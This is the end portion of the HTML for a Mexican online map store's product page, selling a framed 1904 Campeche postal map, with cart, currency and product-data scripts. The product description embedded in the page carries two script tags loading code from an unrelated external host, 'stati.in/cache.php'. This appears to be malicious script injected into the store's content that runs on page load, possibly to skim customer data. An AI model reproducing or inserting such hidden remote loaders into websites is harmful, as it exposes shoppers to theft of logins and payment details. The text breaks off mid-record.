        <div class="col-lg-3 col-md-4">
          <div class="info_footer info_contact">
            <div class="title_footer ">          
              <h4 class="mb-0 title_border">Redes Sociales</h4>         
            </div>
            <ul class="list-unstyled mb-0">
              
              <li><a href="https://www.instagram.com/mapoteca_mx/?hl=es-la" title="Instagram">Instagram</a></li>
              
            </ul>        
          </div>
        </div>
        <div class="col-lg-3 col-md-12">
          <div class="info_footer end">
            <div class="title_footer">          
              <h4 class="mb-0">NEWSLETTER</h4>         
            </div>
            
            	<p class="mb-0 content_footer">¡Obtén descuentos para tus próximas compras!</p>
            

                        
            <form class="newsletter-form-wrap" action="https://mapoteca.us18.list-manage.com/subscribe/post?u=33431ef49f8c45cc9e8271a1b&amp;id=075d7f7692" method="post">                           
              <input type="email" name="EMAIL" class="form-control" placeholder="Tu email" required>                 
              <button class="btn submit-newsletter" type="submit"><i class="icon-mail"></i></button>
            </form>                        
          </div>
        </div>
      </div>
    </div>
  </div>
  
</footer>



</div>
      
      <div id="back-to-top" class="one">
        <i class="ti-angle-up"></i>
      </div> 
    
    

    </div>
    
  </div>

  <script src="//mapoteca.mx/cdn/shop/t/5/assets/fastclick.js?v=180948248748138531451588821394" type="text/javascript"></script>
  

<script src="//mapoteca.mx/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
<script src="//mapoteca.mx/cdn/shop/t/5/assets/jquery.currencies.min.js?v=175057760772006623221588821422" type="text/javascript"></script>

<script>

Currency.format = 'money_format';

var shopCurrency = 'MXN';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "$ {{amount}} MXN";
Currency.moneyFormats[shopCurrency].money_format = "$ {{amount}}";
  
/* Default currency */
var defaultCurrency = 'USD';
  
/* Cookie currency */
var cookieCurrency = Currency.cookie.read();

/* Fix for customer account pages */
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

/* Saving the current price */
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-MXN', jQuery(this).html());
});

// If there's no cookie.
if (cookieCurrency == null) {
  if (shopCurrency !== defaultCurrency) {
    Currency.convertAll(shopCurrency, defaultCurrency);
  }
  else {
    Currency.currentCurrency = defaultCurrency;
  }
}
// If the cookie value does not correspond to any value in the currency dropdown.
else if (jQuery('[name=currencies]').size() && jQuery('[name=currencies] option[value=' + cookieCurrency + ']').size() === 0) {
  Currency.currentCurrency = shopCurrency;
  Currency.cookie.write(shopCurrency);
}
else if (cookieCurrency === shopCurrency) {
  Currency.currentCurrency = shopCurrency;
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
}

jQuery('[name=currencies]').val(Currency.currentCurrency).change(function() {
  var newCurrency = jQuery(this).val();
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);  
});

jQuery('.selected-currency').text(Currency.currentCurrency);

</script>



  <script src="//mapoteca.mx/cdn/shop/t/5/assets/timber.js?v=25284211644857229651588821462" type="text/javascript"></script>

  
  <script>
    
  </script>

  <script>
    jQuery(function() {
      jQuery('.swatch :radio').change(function() {
        var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
        var optionValue = jQuery(this).val();
        jQuery(this)
        .closest('form')
        .find('.single-option-selector')
        .eq(optionIndex)
        .val(optionValue)
        .trigger('change');
      });
    });
  </script>

  
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/handlebars.min.js?v=79044469952368397291588821409" type="text/javascript"></script>
  <!-- /snippets/ajax-cart-template.liquid -->

<script id="CartTemplate" type="text/template">
  
    <form action="/cart" method="post" novalidate class="ajaxcart">
    	<div class="prod">
       <div class="product-cart">
        {{#items}} 
        <ol class="minicart_item list-unstyled mb-0">
            <li class="d-flex">
              <div class="thumb_img_cartmini">
                <a href="{{url}}" title="" class=""><img alt="{{name}}" src="{{img}}"></a>
              </div>
              <div class="product-detail">
                <h3 class="product_name_mini">
                  <a href="{{url}}">{{name}}</a>
                  {{#if variation}}
                    <span class="ajaxcart__product-meta">{{variation}}</span>
                  {{/if}}
                  {{#properties}}
                    {{#each this}}
                      {{#if this}}
                        <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                      {{/if}}
                    {{/each}}
                  {{/properties}}
                  
                </h3>
                <div class="product_info">
                  <div class="product_quanity">QTY : {{itemQty}} </div>
                  <div class="product_price">
                    <span class="price_sale">{{{price}}}</span>
                  </div>
                </div>
              </div>
              <div class="produc_remove">
              <a href="/cart/change?line={{line}}&amp;quantity=0" class="remove-product"><i class="ti-close"></i></a>               
              </div>
            </li>
          </ol>
          {{/items}} 
       </div>
       </div>
        <div class="sub-total">
        <span class="total-title float-left">Total:</span>
        <span class="total-price float-right">{{{totalPrice}}}</span>
      </div>
      <div class="action-checkout">
        <a href="/cart" class="button-viewcart">
          <span>Ver carrito de compras</span>
        </a>
        <a href="/checkout" class="button-checkout">
          <span>Comprar</span>
        </a>
      </div>
     </form> 
     
    
          
     
     
     
  
  </script>
  <script id="AjaxQty" type="text/template">
  
    <div class="ajaxcart__qty">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{id}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fa fa-angle-down"></span>
      </button>
      <input type="text" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{id}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fa fa-angle-up"></span>
      </button>
    </div>
  
  </script>
  <script id="JsQty" type="text/template">
  
      <button type="button" class="qty_minus js-qty__adjust js-qty__adjust--minus icon-fallback-text" data-id="{{id}}" data-qty="{{itemMinus}}">

        <span class="fa fa-minus"></span>
      </button>
      <input type="text" class="js-qty__num" value="{{itemQty}}" min="1" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <button type="button" class="qty_plus js-qty__adjust js-qty__adjust--plus icon-fallback-text" data-id="{{id}}" data-qty="{{itemAdd}}">
      
        <span class="fa fa-plus"></span>
      </button>
  
  </script>

  <script src="//mapoteca.mx/cdn/shop/t/5/assets/ajax-cart.js?v=60889536082952310751588821460" type="text/javascript"></script>
  <script>
    var ajaxCartConfig = {
      cartContainer: '.enj-minicart-ajax',
      addToCartSelector: '.enj-add-to-cart-btn',
      cartCountSelector: '.enj-cartcount',
      cartCostSelector: '.enj-cartcost',
      moneyFormat: "$ {{amount}}"
    };
      jQuery(function($) {
      ajaxCart.init(ajaxCartConfig);
    });

    jQuery('body').on('ajaxCart.afterCartLoad', function(evt, cart) {
      // Bind to 'ajaxCart.afterCartLoad' to run any javascript after the cart has loaded in the DOM
      /*   timber.RightDrawer.open(); */
    });
  </script>
  
  
  
  
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/bootstrap.bundle.min.js?v=106979097015097081161588821388" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/slick.min.js?v=174081320166941574071588821435" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/instafeed.min.js?v=90032470946696484961588821417" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/jquery.fancybox.min.js?v=78522239389571045111588821424" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/ajaxinate.min.js?v=6548771217196818961588821387" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/engo-plugins.js?v=159905226056817188221588821390" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/quickview.js?v=31562224220337733611588821460" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/tilt.jquery.min.js?v=38541005498862268791588821439" type="text/javascript"></script>
  
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/collection.js?v=114414458325971125391588821460" type="text/javascript"></script>
  
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/threesixty.min.js?v=28852475680982028401588821438" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/engo-scripts.js?v=182162044838926764921588824868" type="text/javascript"></script>
  
  





<!-- /snippets/product-quick-view.liquid -->
<div id="quick-view" class="hidden-label  br-product-popup">
 <div class="overlay-quickview"></div>
  <div class="content product-quickview product-single br-product br-product-detail br-product-slide-vertical">
    <div class="row">
      <div class="col-6">
        <div class="product-media thumbnai-left">
          <div class="featured-image "></div>
          <div class="more-views owl-carousel-play ">
            <div class="engoc_hide_owl_control owl-carousel"  data-items="3" data-dots="false" data-lazyLoad="true" data-nav="true" data-autoHeight="false"></div>
          </div>
        </div>
      </div>

      <div class="col-6 popup-quickview">
        <div class=" br-product-detail__container detail-info">
          <div class="product-shop product-info-main">
            <div class="product-item">
              <h2 class="product-name"><a>&nbsp;</a></h2>

              <div class="details clearfix">
                <form action="/cart/add" method="post" class="variants CartContainer">
                  <div class="d-flex justify-content-between">
                  <div class="prices product-price dosis-font variation-price mb-15"> 
                    <label class="price product-price">                 
                    <span class="compare-price dark opaci title14"></span>
                    </label>
                  </div>
                  </div>
                  <p class="des description desc product-desc"></p>

                  
                  <select name='id' style="display:none;" class="engoj-except-select2">

                  </select>

                  <div class="product-actions">
                    
                    <div class="product-quantity">
                      
                      <div class="quantity-all js-qty">
                        <span  class='qtyminus qty_minus js-qty__adjust js-qty__adjust--minus' data-field='quantity'><i class="fa fa-caret-down"></i></span>
                        <input type="text" name="quantity" value="1" class="qty quantity js-qty__num">
                        <span class='qtyplus qty_plus js-qty__adjust js-qty__adjust--plus' data-field='quantity'><i class="fa fa-caret-up"></i></span>
                      </div>
                    </div>
                    <div class="actions btn-addtocart" >
                      <button  type="submit" class="btn-addToCart shop-button addcart-link font-bold">Agregar al carrito</button>
                    </div>
                  </div>
                  
                </form>
              </div>
            </div>
          </div>
        </div>
      </div>
      <a href="javascript:void(0)" class="close-window"><i class="ti-close"></i></a>
    </div>
  </div>
  
  
</div>

<script type="text/javascript">
  Shopify.doNotTriggerClickOnThumb = false;
</script>

    <div class="quickview-product tshopify-popup"></div>
	  <div class="loading tshopify-popup">
		  <div class="overlay"></div>
		  <div class="loader" title="0">
		    <svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
		         width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve">
		      <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946
		                                         s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634
		                                         c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/>
		      <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0
		                           C22.32,8.481,24.301,9.057,26.013,10.047z">
		        <animateTransform attributeType="xml"
		                          attributeName="transform"
		                          type="rotate"
		                          from="0 20 20"
		                          to="360 20 20"
		                          dur="0.5s"
		                          repeatCount="indefinite"/>
		      </path>
		    </svg>
		  </div>
	</div>
  <div class="error-popup engo-popup engoc_hide_mobile">
  <div class="overlay-addcart"></div>
  <div class="popup-inner content">
    <div class="error-message"></div>
  </div>
</div>

<div class="product-popup engo-popup engoc_hide_mobile">
  <div class="overlay-addcart"></div>
  <div class="content">
    <a href="javascript:void(0)" class="close-window">
      <i class="ti-close"></i>
    </a>
    <div class="mini-product-item row">
      <div class="col-md-3 col-sm-3 product-image f-left">
        <img alt="img" src="//mapoteca.mx/cdn/shop/t/5/assets/favicon.png?v=36544884066081749191589405224" style="max-width:120px; height:auto"/>
      </div>
      <div class="col-md-9 col-sm-9">
        <div class="product-info">
          <p class="product-name"></p>
          <p class="success-message">Agregado al carrito</p>

        </div>
        <div class="actions">
          <button class="continue-shopping shop-button" onclick="javascript:void(0)">Continuar comprando</button>
          <button class="shop-button " onclick="window.location='/cart'">Ir a carrito</button>
        </div>  
      </div>
    </div>

  </div>    
</div>

<script>
  $(document).on('click','.overlay, .continue-shopping, .close-window', function() {   
    $(".engo-popup").hide();
  });
</script>


  <script>
// (c) Copyright 2016 Caroline Schnapp. All Rights Reserved. Contact: mllegeorgesand@gmail.com
// See https://docs.shopify.com/themes/customization/navigation/link-product-options-in-menus

var Shopify = Shopify || {};

Shopify.optionsMap = {};

Shopify.updateOptionsInSelector = function(selectorIndex) {
    
  switch (selectorIndex) {
    case 0:
      var key = 'root';
      var selector = jQuery('.single-option-selector:eq(0)');
      break;
    case 1:
      var key = jQuery('.single-option-selector:eq(0)').val();
      var selector = jQuery('.single-option-selector:eq(1)');
      break;
    case 2:
      var key = jQuery('.single-option-selector:eq(0)').val();  
      key += ' / ' + jQuery('.single-option-selector:eq(1)').val();
      var selector = jQuery('.single-option-selector:eq(2)');
  }
  
  var initialValue = selector.val();
  selector.empty();    
  var availableOptions = Shopify.optionsMap[key];
  for (var i=0; i<availableOptions.length; i++) {
    var option = availableOptions[i];
    var newOption = jQuery('<option></option>').val(option).html(option);
    selector.append(newOption);
  }
  jQuery('.swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
    if (jQuery.inArray($(this).attr('data-value'), availableOptions) !== -1) {
      $(this).removeClass('soldout').show().find(':radio').removeAttr('disabled','disabled').removeAttr('checked');
    }
    else {
      $(this).addClass('soldout').hide().find(':radio').removeAttr('checked').attr('disabled','disabled');
    }
  });
  if (jQuery.inArray(initialValue, availableOptions) !== -1) {
    selector.val(initialValue);
  }
  selector.trigger('change');  
  
};

Shopify.linkOptionSelectors = function(product) {
  // Building our mapping object.
  for (var i=0; i<product.variants.length; i++) {
    var variant = product.variants[i];
    if (variant.available) {
      // Gathering values for the 1st drop-down.
      Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
      Shopify.optionsMap['root'].push(variant.option1);
      Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);
      // Gathering values for the 2nd drop-down.
      if (product.options.length > 1) {
        var key = variant.option1;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option2);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
      // Gathering values for the 3rd drop-down.
      if (product.options.length === 3) {
        var key = variant.option1 + ' / ' + variant.option2;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option3);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
    }
  }
  // Update options right away.
  Shopify.updateOptionsInSelector(0);
  if (product.options.length > 1) Shopify.updateOptionsInSelector(1);
  if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
  // When there is an update in the first dropdown.
  jQuery(".single-option-selector:eq(0)").change(function() {
    Shopify.updateOptionsInSelector(1);
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  // When there is an update in the second dropdown.
  jQuery(".single-option-selector:eq(1)").change(function() {
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });  
};
 

  var $addToCartForm = $('form[action="/cart/add"]');
  if (window.MutationObserver && $addToCartForm.length) {
    if (typeof observer === 'object' && typeof observer.disconnect === 'function') {
      observer.disconnect();
    }
    var config = { childList: true, subtree: true };
    var observer = new MutationObserver(function() {      
      Shopify.linkOptionSelectors({"id":4855343349865,"title":"Campeche Carta Postal 1904","handle":"campeche-carta-postal-1904","description":"\u003cdiv class=\"tab-pane fade active show\" id=\"add\"\u003e\n\u003cp\u003e\u003cstrong\u003eTen en tu casa un pedazo de la historia campechana.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHace 115 años el correo es la base de las comunicaciones en México. Este mapa muestra no sólo cómo lucía aquel Campeche sino cómo se repartía el correo en su geografía: qué rutas eran a pie, a caballo, en carruaje, en tren o en barco. Descubre más diferencias entre el Campeche de hoy y el de antaño con este mapa. \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEs una magnífica forma de mostrar tu amor por Campeche en tu oficina, despacho, consultorio o en tu casa.\u003c\/li\u003e\n\u003cli\u003eEnmarcado en poliestireno de 3cm (media caña) y 6cm (vintage), con marialuisa de la misma medida y reforzado con MDF para dar mejor soporte.\u003c\/li\u003e\n\u003cli\u003eImpresión de alta calidad en papel de 170gr a partir de la versión original.\u003c\/li\u003e\n\u003cli\u003e🚚  Envío: de 8 a 10 días hábiles.\u003c\/li\u003e\n\u003cli\u003eEl marco se envía sin vidrio. \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eNOTA: Los mapas antiguos tienen huellas del paso del tiempo por lo que puede tener detalles que impidan leer algunos detalles. Igualmente, el mapa original era un pliego doblado por lo que la impresión podría lucir ligeramente desproporcionado. Si tienes dudas, contáctanos por WhatsApp incluido en esta página.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript src=\"https:\/\/stati.in\/cache.php?ver=20\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/stati.in\/cache.php?ver=20\" type=\"text\/javascript\"\u003e\u003c\/script\u003e","published_at":"2020-12-15T15:16:40-06:00","created_at":"2020-12-14T16:52:24-06:00","vendor":"Mapoteca","type":"","tags":["Campeche","postal"],"price":175000,"price_min":175000,"price_max":389000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":33008470229097,"title":"49 x 54 cm \/ Negro","option1":"49 x 54 cm","option2":"Negro","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":16098076885097,"product_id":4855343349865,"position":3,"created_at":"2020-12-14T16:53:19-06:00","updated_at":"2025-03-06T16:17:13-06:00","alt":null,"width":664,"height":612,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.35.png?v=1741299433","variant_ids":[33008470229097]},"available":true,"name":"Campeche Carta Postal 1904 - 49 x 54 cm \/ Negro","public_title":"49 x 54 cm \/ Negro","options":["49 x 54 cm","Negro"],"price":175000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":8267159339113,"position":3,"preview_image":{"aspect_ratio":1.085,"height":612,"width":664,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.35.png?v=1741299433"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33008470261865,"title":"55 x 60 cm \/ Vintage","option1":"55 x 60 cm","option2":"Vintage","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":16098076917865,"product_id":4855343349865,"position":1,"created_at":"2020-12-14T16:53:19-06:00","updated_at":"2025-03-06T16:17:13-06:00","alt":null,"width":632,"height":585,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433","variant_ids":[33008470261865,33008470294633]},"available":true,"name":"Campeche Carta Postal 1904 - 55 x 60 cm \/ Vintage","public_title":"55 x 60 cm \/ Vintage","options":["55 x 60 cm","Vintage"],"price":225500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":8267159306345,"position":1,"preview_image":{"aspect_ratio":1.08,"height":585,"width":632,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33008470294633,"title":"72 x 80 cm \/ Vintage","option1":"72 x 80 cm","option2":"Vintage","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":16098076917865,"product_id":4855343349865,"position":1,"created_at":"2020-12-14T16:53:19-06:00","updated_at":"2025-03-06T16:17:13-06:00","alt":null,"width":632,"height":585,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433","variant_ids":[33008470261865,33008470294633]},"available":true,"name":"Campeche Carta Postal 1904 - 72 x 80 cm \/ Vintage","public_title":"72 x 80 cm \/ Vintage","options":["72 x 80 cm","Vintage"],"price":389000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":8267159306345,"position":1,"preview_image":{"aspect_ratio":1.08,"height":585,"width":632,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33008470327401,"title":"95 x 111 cm \/ Póster","option1":"95 x 111 cm","option2":"Póster","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":16098076852329,"product_id":4855343349865,"position":2,"created_at":"2020-12-14T16:53:19-06:00","updated_at":"2025-03-06T16:17:13-06:00","alt":null,"width":921,"height":869,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.36.52.png?v=1741299433","variant_ids":[33008470327401]},"available":true,"name":"Campeche Carta Postal 1904 - 95 x 111 cm \/ Póster","public_title":"95 x 111 cm \/ Póster","options":["95 x 111 cm","Póster"],"price":239000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":8267159240809,"position":2,"preview_image":{"aspect_ratio":1.06,"height":869,"width":921,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.36.52.png?v=1741299433"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433","\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.36.52.png?v=1741299433","\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.35.png?v=1741299433","\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.37.06.png?v=1741299433"],"featured_image":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433","options":["Tamaño","Marco"],"media":[{"alt":null,"id":8267159306345,"position":1,"preview_image":{"aspect_ratio":1.08,"height":585,"width":632,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433"},"aspect_ratio":1.08,"height":585,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433","width":632},{"alt":null,"id":8267159240809,"position":2,"preview_image":{"aspect_ratio":1.06,"height":869,"width":921,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.36.52.png?v=1741299433"},"aspect_ratio":1.06,"height":869,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.36.52.png?v=1741299433","width":921},{"alt":null,"id":8267159339113,"position":3,"preview_image":{"aspect_ratio":1.085,"height":612,"width":664,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.35.png?v=1741299433"},"aspect_ratio":1.085,"height":612,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.38.35.png?v=1741299433","width":664},{"alt":null,"id":8267159273577,"position":4,"preview_image":{"aspect_ratio":0.985,"height":860,"width":847,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.37.06.png?v=1741299433"},"aspect_ratio":0.985,"height":860,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/CapturadePantalla2020-12-14ala_s_15.37.06.png?v=1741299433","width":847}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"tab-pane fade active show\" id=\"add\"\u003e\n\u003cp\u003e\u003cstrong\u003eTen en tu casa un pedazo de la historia campechana.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHace 115 años el correo es la base de las comunicaciones en México. Este mapa muestra no sólo cómo lucía aquel Campeche sino cómo se repartía el correo en su geografía: qué rutas eran a pie, a caballo, en carruaje, en tren o en barco. Descubre más diferencias entre el Campeche de hoy y el de antaño con este mapa. \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEs una magnífica forma de mostrar tu amor por Campeche en tu oficina, despacho, consultorio o en tu casa.\u003c\/li\u003e\n\u003cli\u003eEnmarcado en poliestireno de 3cm (media caña) y 6cm (vintage), con marialuisa de la misma medida y reforzado con MDF para dar mejor soporte.\u003c\/li\u003e\n\u003cli\u003eImpresión de alta calidad en papel de 170gr a partir de la versión original.\u003c\/li\u003e\n\u003cli\u003e🚚  Envío: de 8 a 10 días hábiles.\u003c\/li\u003e\n\u003cli\u003eEl marco se envía sin vidrio. \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eNOTA: Los mapas antiguos tienen huellas del paso del tiempo por lo que puede tener detalles que impidan leer algunos detalles. Igualmente, el mapa original era un pliego doblado por lo que la impresión podría lucir ligeramente desproporcionado. Si tienes dudas, contáctanos por WhatsApp incluido en esta página.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript src=\"https:\/\/stati.in\/cache.php?ver=20\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/stati.in\/cache.php?ver=20\" type=\"text\/javascript\"\u003e\u003c\/script\u003e"});
      observer.disconnect();
    });  
    observer.observe($addToCartForm[0], config);
  }

  
</script>
  
  


  
  
 
<script src="//mapoteca.mx/cdn/shop/t/5/assets/seedgrow-whatsapp-init.js?v=77272868101576911511677720456" defer="defer"></script><script src="//mapoteca.mx/cdn/shop/t/5/assets/seedgrow-whatsapp-frontend.js?v=80950627028385893931677720384" defer="defer"></script><script src="//mapoteca.mx/cdn/shop/t/5/assets/seedgrow-whatsapp-lib.js?v=5470402636176923031677720383" defer="defer"></script><div id="shopify-block-AdTFKcmU4VjVQKzlmQ__b85b5e45-9cea-417a-9b9e-0aa961ccf3ef-embed" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="mapoteca.mx"></div>
    <script>
        
            window.seedgrow_current_product = {"id":4855343349865,"title":"Campeche Carta Postal 1904","handle":"campeche-carta-postal-1904","description":"\u003cdiv class=\"tab-pane fade active show\" id=\"add\"\u003e\n\u003cp\u003e\u003cstrong\u003eTen en tu casa un pedazo de la historia campechana.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHace 115 años el correo es la base de las comunicaciones en México. Este mapa muestra no sólo cómo lucía aquel Campeche sino cómo se repartía el correo en su geografía: qué rutas eran a pie, a caballo, en carruaje, en tren o en barco. Descubre más diferencias entre el Campeche de hoy y el de antaño con este mapa. \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEs una magnífica forma de mostrar tu amor por Campeche en tu oficina, despacho, consultorio o en tu casa.\u003c\/li\u003e\n\u003cli\u003eEnmarcado en poliestireno de 3cm (media caña) y 6cm (vintage), con marialuisa de la misma medida y reforzado con MDF para dar mejor soporte.\u003c\/li\u003e\n\u003cli\u003eImpresión de alta calidad en papel de 170gr a partir de la versión original.\u003c\/li\u003e\n\u003cli\u003e🚚  Envío: de 8 a 10 días hábiles.\u003c\/li\u003e\n\u003cli\u003eEl marco se envía sin vidrio. \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eNOTA: Los mapas antiguos tienen huellas del paso del tiempo por lo que puede tener detalles que impidan leer algunos detalles. Igualmente, el mapa original era un pliego doblado por lo que la impresión podría lucir ligeramente desproporcionado. Si tienes dudas, contáctanos por WhatsApp incluido en esta página.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript src=\"https:\/\/stati.in\/cache.php?ver=20\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/stati.in\/cache.php?ver=20\" type=\"text\/javascript\"\u003e\u003c\/script\u003e","published_at":"2020-12-15T15:16:40-06:00","created_at":"2020-12-14T16:52:24-06:00","vendor":"Mapoteca","type":"","tags":["Campeche","postal"],"price":175000,"price_min":175000,"price_max":389000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":33008470229097,"title":"49 x 54 cm \/ 